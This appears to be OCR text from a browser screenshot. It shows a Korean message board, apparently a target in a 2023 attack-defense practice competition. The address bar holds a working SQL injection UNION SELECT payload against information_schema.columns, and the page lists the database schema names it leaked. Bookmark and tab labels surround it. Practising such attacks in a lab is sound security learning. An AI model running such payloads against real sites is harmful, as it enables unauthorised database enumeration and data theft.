 2023년도 공방전
ChatGPT
글쓰기
home
K.knock Session Login
Board
주의 요함
20.196.208.20:3020/boardSearch.php?searchOption=boardTitle&searchTxt=axax%27%20union%20select%201,null,%20table_name,null,%20column_name,null,4,5,null,null,null,null%20%20from%20information_schema.columns;--%20-
Midi
Univ
Coding
Security
rpa관련
YouTube
Gmail
Spotify - Web Play...
NAVER
Papago
"Assistance Reques...
2023년도 공방전
XSS check
2-02 모델로 데이...
1-05 스프링부트...
스프링 입문 - 코드...
»
기타 북마크
EUNA
Board
Login
Euna 게시판
Select
No 제목 작성자 작성일 조회수 추천수
1 innodb_table_stats 2 database_name
1 innodb_table_stats 2 table_name
1 innodb_table_stats 2 last_update
1 innodb_table_stats 2 n_rows
1 innodb_table_stats 2 clustered_index_size
1 innodb_table_stats 2 sum_of_other_index_sizes
1 innodb_index_stats 2 database_name
1 innodb_index_stats 2 table_name
1 innodb_index_stats 2 index_name
제목
검색 내용 입력해주세요
Search
1 innodb_index_stats
글쓰기
1
검색
TALK
Live
Ks
오후 7:47
2023-08-06